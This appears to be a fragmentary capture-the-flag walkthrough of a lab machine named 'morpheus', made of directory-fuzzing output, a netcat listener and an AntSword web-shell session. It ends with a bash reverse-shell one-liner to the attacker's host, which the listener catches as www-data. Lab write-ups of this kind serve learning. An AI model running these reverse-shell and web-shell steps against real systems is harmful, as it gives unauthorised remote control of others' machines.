 * FUZZ: javascript
[Status: 200, Size: 47, Words: 8, Lines: 2, Duration: 1ms]
* FUZZ: robots.txt
[Status: 200, Size: 139, Words: 25, Lines: 5, Duration: 23ms]
* FUZZ: graffiti.txt
[Status: 200, Size: 451, Words: 36, Lines: 25, Duration: 147ms
* FUZZ: graffiti.php
[Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 0ms]
* FUZZ: .php
[Status: 200, Size: 348, Words: 33, Lines: 16, Duration: 38ms]
* FUZZ:
[Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 10ms]
* FUZZ: server-status
:: Progress: [1102735/1102735] :: Job [1/1] :: 6666 req/sec ::
┌──(root㉿kali)-[/home/yeah/Desktop]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.186.165: inverse host lookup failed: Unknown host
connect to [192.168.186.135] from (UNKNOWN) [192.168.186.165]
bash: cannot set terminal process group (826): Inappropriate i
bash: no job control in this shell
www-data@morpheus:/var/www/html$
中国蚁剑
AntSword 编辑 窗口 调试
192.168.186.165
>_ 192.168.186.165
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux morpheus 5.10.0-9-amd64 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ bash -c 'bash -i >& /dev/tcp/192.168.186.135/8888 0>&1'